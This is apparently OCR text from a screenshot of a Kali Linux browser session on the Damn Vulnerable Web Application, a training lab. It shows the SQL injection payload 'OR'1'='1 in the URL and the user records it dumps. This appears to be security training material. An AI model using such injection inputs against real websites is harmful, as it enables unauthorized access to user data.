 Applications Places Firefox ESR Sun 16:35 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje... × +
192.168.56.101/vulnerabilities/sqli/?id='OR'1%3D'1&Submit=Submit# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR'1'='1
First name: admin
Surname: admin
ID: 'OR'1'='1
First name: Gordon
Surname: Brown
ID: 'OR'1'='1
First name: Hack
Surname: Me
ID: 'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 'OR'1'='1
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/